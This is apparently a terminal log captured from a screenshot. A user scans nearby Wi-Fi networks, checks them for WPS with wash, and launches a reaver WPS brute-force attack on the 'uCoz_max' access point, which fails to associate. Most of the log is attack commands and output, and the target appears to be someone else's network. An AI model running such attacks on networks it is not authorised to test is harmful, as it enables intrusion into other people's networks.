 Терминал
Ru
15:31
serg@serg-K52De: ~
CH -1 ][ Elapsed: 25 mins ][ 2013-12-23 15:31
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
08:60:6E:5D:D7:10 -34 14267 80335 37 1 54e WPA TKIP PSK off237
AC:F1:DF:21:A5:DC -44 893 26 0 5 54e WPA CCMP PSK Romax
BC:AE:C5:C7:79:53 -87 13102 20012 4 1 54 WPA2 CCMP PSK uCoz_max
54:04:A6:5E:1C:74 -87 4 6 0 3 54e WPA2 CCMP PSK uCoz
00:1E:58:C6:BA:E7 -88 145 2 0 2 54 . WPA2 CCMP PSK STS Network
00:1E:58:B7:E5:9F -80 7 0 0 6 54 . WPA2 CCMP PSK XTREME-64VVIHEE_Network
64:70:02:CF:3C:90 -85 2 0 0 10 54e. WPA2 CCMP PSK TP-LINK_CF3C90
00:1E:E5:6B:41:DC -90 2 13 0 6 54 . WPA2 CCMP PSK uCoz_LV
00:21:91:09:F7:7D -83 19 0 0 3 54e. WPA2 CCMP PSK GRENADA
90:F6:52:72:96:E8 -78 6 1 0 9 54e. WPA2 CCMP PSK elmon
90:F6:52:25:20:62 -65 37 0 0 11 54e. WPA2 CCMP PSK Lawyers Brothers
BC:AE:C5:C7:77:64 -65 28 64 0 7 54e WPA2 CCMP PSK uCoz_Sportzal
10:FE:ED:86:B2:24 -64 31 1 0 7 54e. WPA2 CCMP PSK Vlad
20:CF:30:C7:52:5F -49 51 2 0 11 54 WPA2 CCMP PSK 209
BSSID STATION PWR Rate Lost Packets Probes
(not associated) A4:EE:57:DD:84:DF -51 0 - 1 0 321 TP-LINK_K99
serg@serg-K52De:~$ wash -i mon0
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[X] ERROR: Failed to open 'mon0' for capturing
serg@serg-K52De:~$ sudo wash -i mon0
sudo: запись в /etc/sudoers.d разрешена всем
[sudo] password for serg:
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
BSSID Channel RSSI WPS Version WPS Locked
ESSID
--------------------------------------------------------------------------------
-------------------------------
[+] Switching mon0 to channel 6
[+] Switching mon0 to channel 7
[+] Switching mon0 to channel 8
[+] Switching mon0 to channel 9
[+] Switching mon0 to channel 10
[+] Switching mon0 to channel 11
[+] Switching mon0 to channel 12
[+] Switching mon0 to channel 13
[+] Switching mon0 to channel 14
[+] Switching mon0 to channel 1
^C
[+] Nothing done, nothing to save.
serg@serg-K52De:~$ sudo reaver -i mon0 -b BC:AE:C5:C7:79:53 -vv
sudo: запись в /etc/sudoers.d разрешена всем
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Waiting for beacon from BC:AE:C5:C7:79:53
[+] Switching mon0 to channel 1
[!] WARNING: Failed to associate with BC:AE:C5:C7:79:53 (ESSID: uCoz_max)
[!] WARNING: Failed to associate with BC:AE:C5:C7:79:53 (ESSID: uCoz_max)